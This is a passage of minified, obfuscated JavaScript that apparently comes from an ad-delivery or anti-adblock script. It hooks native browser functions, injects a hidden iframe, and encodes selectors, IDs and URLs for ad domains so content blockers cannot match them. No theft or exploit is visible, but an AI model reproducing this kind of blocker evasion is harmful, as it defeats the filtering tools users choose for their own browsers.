L={'HTMLIFrameElement_contentWindow':()=>Object[Xu(0x2e7)](HTMLIFrameElement[Xu(0xeb1)],Xu(0x232)),'XMLHttpRequest_open':()=>A(window,Xu(0x133),Xu(0xbab)),'Window_decodeURIComponent':()=>A(window,Xu(0x476),Xu(0x75)),'Window_fetch':()=>A(window,Xu(0x476),Xu(0x6f1)),'Element_setAttribute':()=>A(window,Xu(0xa47),Xu(0x8c7)),'EventTarget_addEventListener':()=>A(window,Xu(0xb16),Xu(0xbfd))},B=Xu(0xba6)+window[Xu(0x730)](window[Xu(0x7f5)][Xu(0x789)]),j={'get'(){const XG=Xu;return this[XG(0xc07)](),window[B];},'collectOne'(u){window[B]=window[B]||{},window[B][u]||(window[B][u]=L[u]());},'collect'(){const Xw=Xu;window[B]=window[B]||{};for(const [u,G]of Object[Xw(0x83b)](L))window[B][u]||(window[B][u]=G());}};function A(u,G,w){const Xh=Xu;var h,C,W;return Xh(0x8ee)===G[Xh(0x3cd)]()?u[w]:Xh(0x7b)===G?null===(h=u[Xh(0x7b)])||void 0x0===h?void 0x0:h[w]:Xh(0xd1c)===G?null===(C=u[Xh(0xd1c)])||void 0x0===C?void 0x0:C[w]:null===(W=u[G])||void 0x0===W||null===(W=W[Xh(0xeb1)])||void 0x0===W?void 0x0:W[w];}},0x1974:(P,X,g)=>{'use strict';function L(B){const Xi=a2v,j=(A,u)=>{B(A,u);};return j[Xi(0x590)]=()=>Xi(0x666),new Promise(j);}g['d'](X,{'c':()=>L});},0x758:(P,X,g)=>{'use strict';const XW=a2v;g['d'](X,{'G':()=>j});var L=g(0x1974);class B{constructor(A,u){const XC=a2v;this[XC(0x55e)]=A,this[XC(0x423)]=u;}}class j{static[XW(0xaa1)](A,u){const XT=XW;let G=arguments[XT(0xca2)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,L['c'])((w,h)=>{const Xk=XT;try{const C=new XMLHttpRequest();C[Xk(0x805)]=W=>{const XN=Xk;0x4===C[XN(0x8eb)]&&w(new B(C[XN(0x55e)],C[XN(0x21d)]));},C[Xk(0xbab)](A,u),C[Xk(0x5e8)](G);}catch(W){h(W);}});}}},0x197c:(P,X,g)=>{'use strict';g['d'](X,{'Y':()=>G,'p':()=>w});var L=g(0x23b5),B=g(0xbb5),j=g(0x6f7);let A=null,u=!0x1;function G(h){const XU=a2v;if(null===A){A=document[XU(0xdc2)](XU(0x1d2)),A[XU(0x754)][XU(0x66d)](XU(0xdf8),'0'),A[XU(0x754)][XU(0x66d)](XU(0xac0),'0'),A[XU(0x754)][XU(0x66d)](XU(0x533),XU(0x245)),A[XU(0x754)][XU(0x66d)](XU(0xbc2),XU(0x840)),B['A'][XU(0x74)]()[XU(0xb9f)][XU(0x273)](A,XU(0xad9),XU(0x4d6));const C=(0x0,j['Wq'])({'protectUrlContext':h,'url':L['A'][XU(0x750)]+XU(0xbef),'endpoint':L['A'][XU(0x750)]});B['A'][XU(0x74)]()[XU(0xb9f)][XU(0x273)](A,XU(0x8de),XU(0x360)[XU(0x501)](C,XU(0x786)));const W=T=>{const Xo=XU;Xo(0xb28)===T[Xo(0x466)][Xo(0x2ff)]&&(u=!0x0,window[Xo(0xb8c)](Xo(0x459),W));};window[XU(0xbfd)](XU(0x459),W),document[XU(0xa7a)][XU(0x2d1)](A);}return A;}const w=async(h,C)=>new Promise(async(W,T)=>{const XQ=a2v,k=G(h);for(;!u;)await new Promise(Q=>setTimeout(Q,0x7b));const N=B['A'][XQ(0x74)]()[XQ(0xd2c)][XQ(0x74)][XQ(0x273)](k,window);if(!N)return W(!0x0);const U=new MessageChannel();U[XQ(0x460)][XQ(0xd35)]=Q=>{const XF=XQ;W(Q[XF(0x466)]);},N[XQ(0x9d3)]({'type':XQ(0x3e5),'src':C},'*',[U[XQ(0x8f6)]]);});},0x1fae:(P,X,L)=>{'use strict';const Xr=a2v;L['d'](X,{'Bo':()=>N,'VS':()=>k,'pI':()=>U,'sU':()=>Y,'ts':()=>E,'v5':()=>F,'xP':()=>J,'yu':()=>Q});var B=L(0x6f7);const j=[Xr(0x5af),Xr(0x986),Xr(0xa02),Xr(0x289),Xr(0xac8),Xr(0x8b1),Xr(0x3a0),Xr(0x486),Xr(0xada),Xr(0x70b),Xr(0x1f3),Xr(0x78b),Xr(0xaf6),Xr(0x98e),Xr(0x50e),Xr(0xcfe),Xr(0xc7d),Xr(0xcc0),Xr(0xd0),Xr(0x806),Xr(0x355),Xr(0xebd),Xr(0xcac),Xr(0x382),Xr(0x5e5),Xr(0x212),Xr(0x9e0),Xr(0x2c7),Xr(0x2e2),Xr(0x7e6),Xr(0x796),Xr(0x716),Xr(0xebb),Xr(0xe06),Xr(0xaaa),Xr(0xb35),Xr(0x64a),Xr(0x2e1),Xr(0x9d8),Xr(0x95e),Xr(0x9b),Xr(0x92e),Xr(0x27e),Xr(0x9b6),Xr(0x15f),Xr(0xc97),Xr(0x6c7),Xr(0xd38),Xr(0x308),Xr(0x99f),Xr(0x685),Xr(0x407),Xr(0x50e),Xr(0xe35),Xr(0x998),Xr(0x835),Xr(0x4ba),Xr(0xe44),Xr(0xbaa),Xr(0x20a),Xr(0xe0b),Xr(0xcbd),Xr(0x824),Xr(0x940),Xr(0x654),Xr(0x4ed),Xr(0x682),Xr(0xb65),Xr(0x5cb),Xr(0x43e),Xr(0xbb6),Xr(0x369),Xr(0x7a8),Xr(0xcda),Xr(0x8a0),Xr(0x6e3),Xr(0xc2d),Xr(0xdb4),Xr(0xca4),Xr(0x315),Xr(0x92e),Xr(0xda0),Xr(0x85e),Xr(0xcfb),Xr(0xbbe),Xr(0x729),Xr(0x7bd),Xr(0xaba),Xr(0x5a5),Xr(0x96c),Xr(0xfc),Xr(0xa9d),Xr(0x990),Xr(0xcb4),Xr(0xd80),Xr(0x90b),Xr(0x9d0),Xr(0x3cc),Xr(0xe10),Xr(0x8db),Xr(0x21f),Xr(0x5db),Xr(0x4df),Xr(0xc26),Xr(0x53b),Xr(0x5c2),Xr(0x84d),Xr(0x6a5),Xr(0x4d8),Xr(0x709),Xr(0x514),Xr(0x2fa),Xr(0xcac),Xr(0xaa6),Xr(0x5b8),Xr(0xee6),Xr(0x20c),Xr(0x597),Xr(0x7e2),Xr(0x4b2),Xr(0x969),Xr(0x787),Xr(0x869),Xr(0x800),Xr(0xd4f),Xr(0x6b0),Xr(0x55c),Xr(0xea1),Xr(0x33b),Xr(0x7ab),Xr(0xa17),Xr(0xd81),Xr(0x83a),Xr(0x56c),Xr(0xa0),Xr(0xd58),Xr(0x236),Xr(0x61a),Xr(0x62c),Xr(0x7b9),Xr(0x9c9),Xr(0x2c3),Xr(0xb0f),Xr(0xc7f),Xr(0x77),Xr(0xe99),Xr(0x2fd),Xr(0x42d),Xr(0xd86),Xr(0x11a),Xr(0x663),Xr(0x4be),Xr(0x73d),Xr(0x37a),Xr(0x987),Xr(0xa0a),Xr(0x9c5),Xr(0xa2d),Xr(0x54d),Xr(0x873),Xr(0x2ce),Xr(0x4ac),Xr(0xaea),Xr(0xdd7),Xr(0x905),Xr(0x178),Xr(0x92b),Xr(0x2dc),Xr(0x6af),Xr(0x6ab),Xr(0x8bc),Xr(0xed7),Xr(0x926),Xr(0x59f),Xr(0x3c0),Xr(0xbd7),Xr(0x6dc),Xr(0x4e3),Xr(0xeec),Xr(0x72d),Xr(0x2d0),Xr(0x87b),Xr(0x471),Xr(0xc9c),Xr(0x76a),Xr(0x4e5),Xr(0xa6b),Xr(0x7db),Xr(0x66e),Xr(0xe20),Xr(0xc93),Xr(0xcb3),Xr(0xe6a),Xr(0x78d),Xr(0xaf2),Xr(0xd85),Xr(0xbd6),Xr(0x21e),Xr(0x82b),Xr(0x5b1),Xr(0xc9c),Xr(0x798),Xr(0x3d5),Xr(0xa4e),Xr(0xda9),Xr(0x146),Xr(0xb72),Xr(0x551),Xr(0x826),Xr(0x38c),Xr(0xb88),Xr(0x227),Xr(0xab2),Xr(0x650),Xr(0x7af),Xr(0x6c9),Xr(0x51c),Xr(0x1e8),Xr(0xb41),Xr(0x268),Xr(0x2c9),Xr(0x92f),Xr(0x6a3),Xr(0x10c),Xr(0x495),Xr(0x9b2),Xr(0x881),Xr(0xa74),Xr(0xec0),Xr(0x24e),Xr(0xa93),Xr(0x86),Xr(0x5bf),Xr(0x655),Xr(0x189),Xr(0x4de),Xr(0x163),Xr(0xdb0),Xr(0x6a8),Xr(0x96e),Xr(0x3b4),Xr(0x8a6),Xr(0x907),Xr(0x185),Xr(0x22e),Xr(0x86a),Xr(0xcca),Xr(0x317),Xr(0xcd2),Xr(0x100),Xr(0xb1b),Xr(0xbf0),Xr(0x6f7),Xr(0x6d7),Xr(0x3c7),Xr(0xd73),Xr(0x746),Xr(0x8ae)],A=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],G=[Xr(0x416),Xr(0x400),Xr(0x902),Xr(0xcd9),Xr(0x2bc),Xr(0x46a),'Ad',Xr(0x2b5),Xr(0xb2),Xr(0xa63),Xr(0x15d),Xr(0x50a),Xr(0xd6f),Xr(0xe2b),Xr(0xde6),Xr(0x357),Xr(0x60e),Xr(0x91e),Xr(0x22a),Xr(0x6d6),Xr(0x715),Xr(0xdeb),Xr(0x1d9),Xr(0x72f),Xr(0x2ac),Xr(0xbe6),Xr(0xd75),Xr(0x446),Xr(0xbc7),Xr(0xaee),Xr(0xa7e),Xr(0x802),Xr(0x936),Xr(0xd2d),Xr(0x155),Xr(0x9b0),Xr(0x762),Xr(0xba3),Xr(0xb1e),Xr(0xba),Xr(0xc60),Xr(0xd48),Xr(0x3f6),Xr(0xe7d),Xr(0xbb4),Xr(0x45a),Xr(0xdc7),Xr(0xed3),Xr(0xe40),Xr(0x8be),Xr(0x777),Xr(0xb9b),Xr(0x521),Xr(0x880),Xr(0x8d0),Xr(0x4ab),Xr(0xd39)],w=['ad',Xr(0x660),'Ad',Xr(0x74d)],C=[Xr(0x444),Xr(0x30e)],W=[],T=[{'key':Xr(0x3c2),'value':[Xr(0x3ef)]}];function k(I){const XY=Xr;var Z,O,V,M,H,q,K,R,D,m0;const m1=[...w,...null!==(Z=null==I?void 0x0:I['id'])&&void 0x0!==Z?Z:[]],m2=[...G,...null!==(O=null==I?void 0x0:I[XY(0x772)])&&void 0x0!==O?O:[]],m3=[...j,...null!==(V=null==I?void 0x0:I[XY(0xbd0)])&&void 0x0!==V?V:[]][XY(0xbc8)](mv=>XY(0xde5)!==mv),m4=[...A,...null!=I&&I[XY(0x54e)]?[new RegExp(I[XY(0x54e)][XY(0xaca)]('|'))]:[]],m5=[...W,...null!==(M=null==I?void 0x0:I[XY(0xd5f)])&&void 0x0!==M?M:[]],m6=[...null!==(H=null==I?void 0x0:I[XY(0x69e)])&&void 0x0!==H?H:[]],m7={'id':[{'type':XY(0x44d),'value':XY(0x345)},{'type':XY(0x44d),'value':XY(0xced)},...null!==(q=null==I||null===(K=I[XY(0xa9b)])||void 0x0===K?void 0x0:K['id'])&&void 0x0!==q?q:[]],'url':[{'type':XY(0x2e8),'value':XY(0x3ee)},...null!==(R=null==I||null===(D=I[XY(0xa9b)])||void 0x0===D?void 0x0:D[XY(0x10b)])&&void 0x0!==R?R:[]]},m8=[...C,...null!==(m0=null==I?void 0x0:I[XY(0x404)])&&void 0x0!==m0?m0:[]],m9=mv=>mv[XY(0xa8)](/[.*+?^${}()|[\]\\]/g,XY(0x29d)),mm=new RegExp([...m2[XY(0x114)](m9),...m1[XY(0x114)](mv=>'\x5cb'[XY(0x501)](m9(mv),'\x5cb')),...m8[XY(0x114)](m9),...m3[XY(0x114)](m9),...m4[XY(0x114)](mv=>mv[XY(0x2d6)])][XY(0xaca)]('|'));return{'ids':m1,'idSubstrings':m2,'idRegex':new RegExp(m2[XY(0xaca)]('|')),'cssTargetRegex':mm,'domains':m3,'urlRegexes':m4,'selectorsToForceProtect':m6,'attributes':m8,'attributeValueKeys':T,'tagName':m5,'exclusionRules':m7};}function N(I,Z){const XE=Xr;return!(!I[XE(0x4bc)][XE(0x621)](Z)&&!I[XE(0x6f5)][XE(0xe1e)](Z))&&!I[XE(0xa9b)]['id'][XE(0xb42)](O=>XE(0x2e8)===O[XE(0x2ff)]?O[XE(0xb18)]===Z:XE(0x44d)===O[XE(0x2ff)]?Z[XE(0x621)](O[XE(0xb18)]):void O[XE(0x2ff)]);}function U(I,Z){const Xy=Xr;if(null==Z||''===Z)return!0x1;const O=(0x0,B['GX'])(Z);return!!O&&(!(!I[Xy(0xb45)][Xy(0xb42)](V=>O[Xy(0x5da)][Xy(0xe7e)](V))&&!I[Xy(0xba8)][Xy(0xb42)](V=>V[Xy(0xe1e)](O[Xy(0x789)])))&&!I[Xy(0xa9b)][Xy(0x10b)][Xy(0xb42)](V=>Xy(0x2e8)===V[Xy(0x2ff)]?V[Xy(0xb18)]===O[Xy(0x789)]:Xy(0x44d)===V[Xy(0x2ff)]?O[Xy(0x789)][Xy(0x621)](V[Xy(0xb18)]):void 0x0));}function Q(I,Z){const XJ=Xr;return Z[XJ(0x395)](XJ(0x34d))&&I[XJ(0x404)][XJ(0x621)](Z);}function F(I,Z,O){const XI=Xr;return!!O&&I[XI(0xd71)][XI(0xb42)](V=>{const Xf=XI;let {key:M,value:H}=V;return M===Z&&H[Xf(0x621)](O);});}function Y(I,Z){const XZ=Xr;return!!(Z[XZ(0x2db)]('id')&&N(I,Z['id'])||Z[XZ(0x2db)](XZ(0x4f7))&&N(I,Z[XZ(0xe31)])||Z[XZ(0x2db)](XZ(0x3ad))&&U(I,Z[XZ(0xe14)](XZ(0x3ad)))||Z[XZ(0x2db)](XZ(0x789))&&U(I,Z[XZ(0xe14)](XZ(0x789))));}function E(I,Z){const XO=Xr;return I[XO(0xd5f)][XO(0xb42)](O=>O[XO(0x3cd)]()===Z[XO(0x3cd)]());}function J(I,Z){const Xp=Xr;return I[Xp(0xa69)][Xp(0xe1e)](Z);}},0x190b:(P,X,g)=>{'use strict';g['d'](X,{'A':()=>B});var L=g(0xebc);const B={'encode':function(u){const Xb=a2v;let G=arguments[Xb(0xca2)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,L['i7'])();return G['id']+u[Xb(0x91a)]('')[Xb(0x114)](w=>G[Xb(0x81f)][Xb(0x621)](w)?String[Xb(0xd5d)](G[Xb(0x19a)])+j(G[Xb(0x81f)],G[Xb(0x8ad)],w):G[Xb(0x134)][Xb(0x621)](w)?String[Xb(0xd5d)](G[Xb(0x633)])+j(G[Xb(0x134)],G[Xb(0x29b)],w):j(G[Xb(0xe85)],G[Xb(0x945)],w))[Xb(0xaca)]('');},'decode':u=>{const Xs=a2v,G=(0x0,L['i7'])(u[Xs(0x2a4)](0x0,0x4));if(!G)throw new Error(Xs(0x506)+u);const w=u[Xs(0x2a4)](0x4);let h=0x0;return w[Xs(0x91a)]('')[Xs(0x114)](C=>{const XV=Xs;if(0x0==h&&C===String[XV(0xd5d)](G[XV(0x19a)]))return h=0x1,'';if(0x0==h&&C===String[XV(0xd5d)](G[XV(0x633)]))return h=0x2,'';if(0x0!=h){const W=h;if(h=0x0,0x1==W)return G[XV(0x8ad)][XV(0x621)](C)?A(G[XV(0x81f)],G[XV(0x8ad)],C):A(G[XV(0xe85)],G[XV(0x945)],C)+C;if(0x2==W)return G[XV(0x29b)][XV(0x621)](C)?A(G[XV(0x134)],G[XV(0x29b)],C):A(G[XV(0xe85)],G[XV(0x945)],C)+C;throw new Error(XV(0x266)+W);}return A(G[XV(0xe85)],G[XV(0x945)],C);})[Xs(0xaca)]('');}};function j(u,G,w){const Xd=a2v;if(0x1!==w[Xd(0xca2)])throw new Error(Xd(0xa4f));return u[Xd(0x621)](w)?G[u[Xd(0x36e)](w)]:w;}function A(u,G,w){const Xa=a2v;if(0x1!==w[Xa(0xca2)])throw new Error(Xa(0xa4f));return G[Xa(0x621)](w)?u[G[Xa(0x36e)](w)]:w;}},0xebc:(P,X,g)=>{'use strict';const Xe=a2v;g['d'](X,{'$o':()=>A,'i7':()=>j});var L=g(0x23b5),B=g(0x18f7);function j(W){const XM=a2v;return W?C[XM(0x6b3)](T=>T['id']===W):L['A'][XM(0x284)]?w[0x0]:B['A'][XM(0x66f)](w);}const A=()=>w[w[Xe(0xca2)]-0x1];function G(W){const Xc=Xe,T=[Xc(0x860),Xc(0x277),Xc(0xafa),Xc(0x101),Xc(0x415),Xc(0xd0a),Xc(0x4c8),Xc(0xc7),Xc(0x896)],k={};for(let N=0x0;N<T[Xc(0xca2)];N++){const U=W[N];k[atob(T[N])]=Xc(0xe28)==typeof U?atob(U):U;}return k;}const w=[[Xe(0x49d),Xe(0x3f9),Xe(0xa20),0x75,Xe(0xbfa),Xe(0xe6b),0x39,Xe(0x7f4),Xe(0x368)],[Xe(0xce2),Xe(0x4ca),Xe(0x1cb),0x75,Xe(0xcaf),Xe(0x713),0x73,Xe(0x125),Xe(0xb5a)],[Xe(0x6a0),Xe(0xecc),Xe(0x847),0x61,Xe(0x7c3),Xe(0x970),0x72,Xe(0x4cb),Xe(0xbd1)],[Xe(0x2f6),Xe(0xd97),Xe(0xa80),0x6a,Xe(0x473),Xe(0xd70),0x35,Xe(0x8f8),Xe(0xe7c)]][Xe(0x114)](W=>G(W)),h=[[Xe(0xdda),Xe(0x60b),Xe(0x8f),0x77,Xe(0xa05),Xe(0xd23),0x66,Xe(0xe29),Xe(0xcb7)],[Xe(0xa72),Xe(0x377),Xe(0x7d5),0x39,Xe(0x92d),Xe(0xe62),0x65,Xe(0xcfc),Xe(0x864)],[Xe(0x1d4),Xe(0xe23),Xe(0x9e7),0x66,Xe(0x952),Xe(0x338),0x38,Xe(0x917),Xe(0x507)],[Xe(0xa1a),Xe(0x74c),Xe(0xa13),0x61,Xe(0xc00),Xe(0x29f),0x73,Xe(0xd65),Xe(0xb36)],[Xe(0x97e),Xe(0x388),Xe(0x552),0x79,Xe(0xc4),Xe(0xc88),0x6e,Xe(0x7ba),Xe(0x33e)],[Xe(0x8ba),Xe(0xaa),Xe(0x99e),0x76,Xe(0x30b),Xe(0x32e),0x73,Xe(0x175),Xe(0x8fe)],[Xe(0xa9),Xe(0xb85),Xe(0x1f9),0x70,Xe(0x209),Xe(0x374),0x72,Xe(0xb0b),Xe(0xb76)],[Xe(0xc40),Xe(0xd9d),Xe(0x3f5),0x6b,Xe(0x63d),Xe(0x69d),0x68,Xe(0xe4),Xe(0x5fb)],[Xe(0x8a5),Xe(0x51d),Xe(0xe05),0x73,Xe(0xf7),Xe(0x2da),0x68,Xe(0x85c),Xe(0x79a)],[Xe(0x74f),Xe(0xe34),Xe(0x61d),0x61,Xe(0xb6b),Xe(0xb58),0x65,Xe(0x96a),Xe(0x81b)],[Xe(0xc15),Xe(0x52d),Xe(0x4c4),0x6a,Xe(0x8f5),Xe(0xed9),0x6b,Xe(0xb13),Xe(0xdfc)],[Xe(0xc53),Xe(0x200),Xe(0x645),0x66,Xe(0xc58),Xe(0xd46),0x39,Xe(0x81c),Xe(0xb2a)],[Xe(0xa0e),Xe(0x5ce),Xe(0xacb),0x67,Xe(0x6f9),Xe(0xcb1),0x61,Xe(0x1c5),Xe(0x490)],[Xe(0xd93),Xe(0x8c3),Xe(0x177),0x38,Xe(0x86c),Xe(0x90d),0x31,Xe(0x172),Xe(0x755)],[Xe(0x838),Xe(0x627),Xe(0x190),0x6f,Xe(0x8c0),Xe(0x6c1),0x68,Xe(0x9ae),Xe(0x9f1)],[Xe(0xccf),Xe(0xcc),Xe(0x7c0),0x6b,Xe(0xa41),Xe(0x631),0x32,Xe(0xc24),Xe(0xa4d)]][Xe(0x114)](W=>G(W)),C=[...w,...h];},0x143c:(P,X,g)=>{'use strict';const Xt=a2v;g['d'](X,{'Gb':()=>h,'OC':()=>w,'Y_':()=>G,'oi':()=>C,'xm':()=>A});var L=g(0x4c5),B=g(0x190b),j=(g(0x23b5),g(0x18f7));const A=[Xt(0x4ea),Xt(0x48b),Xt(0x48f),Xt(0x739),Xt(0xc3b),Xt(0x564),Xt(0xc56),Xt(0xdb5),Xt(0x7ea),Xt(0x255),Xt(0xa65),Xt(0xe3a),Xt(0x4fa),Xt(0x2c5),Xt(0xa9f),Xt(0x6d1),Xt(0x518),Xt(0xbc1),Xt(0x3a7),Xt(0x5a9),Xt(0xa1c),Xt(0x102),Xt(0x2ae),Xt(0x8af),Xt(0xb5e),Xt(0x70f),Xt(0xec7),Xt(0x71e),Xt(0x9a4),Xt(0xe9c),Xt(0x648),Xt(0x132),Xt(0xc4d),Xt(0x7a2),Xt(0x42f),Xt(0x609),Xt(0x7f0),Xt(0x63e),Xt(0xdd4),Xt(0x745),Xt(0x167),Xt(0xce5),Xt(0x782),Xt(0x842),Xt(0x743),Xt(0x9c8),Xt(0xbf4),Xt(0x7b5),Xt(0x446),Xt(0x657),Xt(0x26b),Xt(0x846),Xt(0xa2f),Xt(0x7fa),Xt(0xaf0),Xt(0xe47),Xt(0x5d1)];function G(W){const XH=Xt;return void 0x0===W?-0x1:A[XH(0x36e)](W);}function w(W){const Xx=Xt,T=B['A'][Xx(0x6d8)](W),k=j['A'][Xx(0xe31)](),N=T[Xx(0xa8)](Xx(0xa2b),'\x22'[Xx(0x501)](k,'\x22')),U=JSON[Xx(0x2c2)](N);return U[Xx(0x721)]=U[k],delete U[k],U;}function h(W){const Xq=Xt;return!!(window[Xq(0x7f5)][Xq(0x1f6)]+window[Xq(0x7f5)][Xq(0xd69)])[Xq(0x621)](Xq(0xb52))||Xq(0xac2)===L['A'][Xq(0x74)](Xq(0xd8),!0x1)||Xq(0xd2)!==L['A'][Xq(0x74)](Xq(0xd8),!0x1)&&Math[Xq(0xe69)]()<W;}function C(W){const XK=Xt;try{if(!window[XK(0x47a)]||!(XK(0xdd3)in window[XK(0x47a)]))return!0x1;const T=window[XK(0x47a)][XK(0xdd3)];return!(!T[XK(0xa5)]||!T[XK(0x6f8)])&&T[XK(0xa5)]/T[XK(0x6f8)]>=W;}catch(k){return!0x1;}}},0xbc6:(P,X,g)=>{'use strict';const XR=a2v;g['d'](X,{'H':()=>B,'e':()=>L});const L=j=>j[XR(0x621)](XR(0xdf8))||j[XR(0x621)](XR(0xac0))?j=(j=(j=(j=j[XR(0xa8)](/(^width\s*:)/g,XR(0xc6d)))[XR(0xa8)](/([^-]width\s*:)/g,XR(0xc6d)))[XR(0xa8)](/(^height\s*:)/g,XR(0xc6d)))[XR(0xa8)](/([^-]height\s*:)/g,XR(0xc6d)):j,B=j=>j[XR(0x621)](XR(0xdf8))||j[XR(0x621)](XR(0xac0))?j=(j=(j=(j=j[XR(0xa8)](/(^width\s*:)   /g,'$1'))[XR(0xa8)](/([^-]width\s*:)   /g,'$1'))[XR(0xa8)](/(^height\s*:)   /g,'$1'))[XR(0xa8)](/([^-]height\s*:)   /g,'$1'):j;},0x1791:(P,X,L)=>{'use strict';const XS=a2v;L['d'](X,{'QS':()=>N,'Qw':()=>T,'Vd':()=>k,'dv':()=>C,'hB':()=>Q,'oY':()=>U,'sR':()=>W});var B=L(0xf26),j=L(0x6f7),A=L(0x14a1),G=L(0x23b5),w=L(0xbc6);const C=E=>{const XD=a2v;let {protectUrlContext:y,stylesheet:J,baseUrl:I='',key:Z,endpoint:O=G['A'][XD(0x750)],idFilter:b,urlFilter:V,attributeFilter:M,tagNameFilter:H,isPageLevel:x=!0x1}=E;return Y({'protectUrlContext':y,'stylesheet':J,'direction':XD(0x867),'context':XD(0xc17),'baseUrl':I,'key':Z,'endpoint':O,'idFilter':b,'urlFilter':V,'attributeFilter':M,'tagNameFilter':H,'isPageLevel':x});},W=E=>Y({'stylesheet':E,'direction':XS(0xbe),'context':XS(0xc17)}),T=E=>{const g0=XS;let {protectUrlContext:y,selector:J,key:I,idFilter:Z,attributeFilter:O,tagNameFilter:b}=E;return Y({'protectUrlContext':y,'stylesheet':J,'direction':g0(0x867),'context':g0(0xcae),'baseUrl':'','key':I,'idFilter':Z,'attributeFilter':O,'tagNameFilter':b});},k=E=>{const g1=XS;let {protectUrlContext:y,style:J,baseUrl:I='',key:Z,endpoint:O=G['A'][g1(0x750)],idFilter:b,urlFilter:V,attributeFilter:M}=E,H=Y({'protectUrlContext':y,'stylesheet':J,'direction':g1(0x867),'context':g1(0x671),'baseUrl':I,'key':Z,'endpoint':O,'idFilter':b,'urlFilter':V,'attributeFilter':M});return J[g1(0xe7e)](';')&&!H[g1(0xe7e)](';')&&(H+=';'),H;},N=E=>{const g2=XS;let y=Y({'stylesheet':E,'direction':g2(0xbe),'context':g2(0x671)});return E[g2(0xe7e)](';')&&!y[g2(0xe7e)](';')&&(y+=';'),y;},U=E=>{const g3=XS;let {protectUrlContext:y,value:J,baseUrl:I='',key:Z,endpoint:O=G['A'][g3(0x750)],idFilter:b,urlFilter:V,attributeFilter:M}=E;return Y({'protectUrlContext':y,'stylesheet':J,'context':g3(0xb18),'direction':g3(0x867),'baseUrl':I,'key':Z,'endpoint':O,'idFilter':b,'urlFilter':V,'attributeFilter':M});},Q=E=>Y({'stylesheet':E,'direction':XS(0xbe),'context':XS(0xb18)});function F(E,y,J){const g4=XS,I=A['z1'][g4(0xca2)];if('*='===E){const Z=J(y);y=(0x0,A['_'])(Z)?Z[g4(0x2a4)](I+0x4):Z;}else{if('$='===E){const O=J(y);y=(0x0,A['_'])(O)?O[g4(0x2a4)](I+0x4):O;}else y=J(y);}return y;}function Y(E){const g5=XS,{stylesheet:y,context:J}=E;let I,Z,O,b;if(g5(0x867)===E[g5(0x595)]){const {protectUrlContext:H,baseUrl:x,key:q,endpoint:K=G['A'][g5(0x750)],isPageLevel:R}=E;I=D=>E[g5(0x8cf)]&&!E[g5(0x8cf)](D)?D:(0x0,A['md'])(D[g5(0x91a)]('\x5c')[g5(0xaca)](''),q),Z=function(D){const g6=g5;let S=arguments[g6(0xca2)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:j['MN'][g6(0x323)];return D[g6(0x395)]('{{')&&D[g6(0xe7e)]('}}')?D:D[g6(0x395)]('.')&&!D[g6(0x395)]('./')&&!D[g6(0x395)](g6(0x87e))||D[g6(0x395)]('#')?T({'protectUrlContext':H,'selector':D,'key':q,'idFilter':E[g6(0x8cf)],'attributeFilter':E[g6(0x988)]}):E[g6(0x664)]&&!E[g6(0x664)](D)?D:(R&&S===j['MN'][g6(0x925)]&&(S=j['MN'][g6(0x6ae)]),(0x0,j['Wq'])({'protectUrlContext':H,'url':x?new URL(D,x)[g6(0x789)]:D,'kind':S,'key':q,'endpoint':K}));},O=D=>E[g5(0x988)]&&!E[g5(0x988)](D)?D:g5(0x34d)[g5(0x501)]((0x0,A['md'])(D[g5(0x2a4)](0x5))[g5(0x3cd)]()),b=D=>E[g5(0xb61)]&&E[g5(0xb61)](D)?g5(0xd60)+(0x0,A['md'])(D[g5(0x3cd)]()):D;}else g5(0xbe)===E[g5(0x595)]?(I=D=>(0x0,A['_'])(D)?(0x0,A['ks'])(D):D,Z=D=>(0x0,j['EW'])(D)?(0x0,j['sH'])(D)[g5(0x635)]:D,O=D=>(0x0,A['_'])(D[g5(0x2a4)](0x5))?g5(0x34d)+(0x0,A['ks'])(D[g5(0x2a4)](0x5)[g5(0x3cd)]()):D,b=D=>D[g5(0x395)](g5(0xd60))&&(0x0,A['_'])(D[g5(0x2a4)](0x3))?(0x0,A['ks'])(D[g5(0x2a4)](0x3)):D):g5(0xdab)===E[g5(0x595)]&&(I=D=>D,Z=D=>{const g7=g5;try{return new URL(D,E[g7(0x865)])[g7(0x789)];}catch(S){return D;}},O=D=>D,b=D=>D);const V=[],M=(0x0,B['qg'])(y,{'context':J});return(0x0,B['GG'])(M,{'enter'(D){const g8=g5;var S,m0,m1,m2,m3,m4,m5;V[g8(0x194)](D);const m6=V[g8(0xca2)]>=0x3&&g8(0x73b)===V[V[g8(0xca2)]-0x3][g8(0xe6)];if(g8(0x6d)===D[g8(0x2ff)])D[g8(0xe6)]=I(D[g8(0xe6)]);else{if(g8(0xae1)===D[g8(0x2ff)])D[g8(0xe6)]=I(D[g8(0xe6)]);else{if(g8(0x79c)===D[g8(0x2ff)]&&g8(0x81e)===D[g8(0xe6)][g8(0x2ff)]&&D[g8(0xe6)][g8(0xe6)][g8(0x395)](g8(0x34d)))D[g8(0xe6)][g8(0xe6)]=O(D[g8(0xe6)][g8(0xe6)]);else{if(g8(0x79c)!==D[g8(0x2ff)]||g8(0x81e)!==D[g8(0xe6)][g8(0x2ff)]||'id'!==D[g8(0xe6)][g8(0xe6)]&&g8(0xdd0)!==D[g8(0xe6)][g8(0xe6)]&&g8(0xbf2)!==D[g8(0xe6)][g8(0xe6)]||g8(0x46c)!==(null===(S=D[g8(0xb18)])||void 0x0===S?void 0x0:S[g8(0x2ff)])){if(g8(0x79c)!==D[g8(0x2ff)]||g8(0x81e)!==D[g8(0xe6)][g8(0x2ff)]||g8(0xdf8)!==D[g8(0xe6)][g8(0xe6)]&&g8(0xac0)!==D[g8(0xe6)][g8(0xe6)]||g8(0x46c)!==(null===(m0=D[g8(0xb18)])||void 0x0===m0?void 0x0:m0[g8(0x2ff)])){if(g8(0x79c)===D[g8(0x2ff)]&&g8(0x81e)===D[g8(0xe6)][g8(0x2ff)]&&g8(0x754)===D[g8(0xe6)][g8(0xe6)]&&g8(0x46c)===(null===(m1=D[g8(0xb18)])||void 0x0===m1?void 0x0:m1[g8(0x2ff)])&&(D[g8(0xb18)][g8(0xb18)][g8(0x621)](g8(0xdf8))||D[g8(0xb18)][g8(0xb18)][g8(0x621)](g8(0xac0)))){if(g8(0x867)===E[g8(0x595)]){const 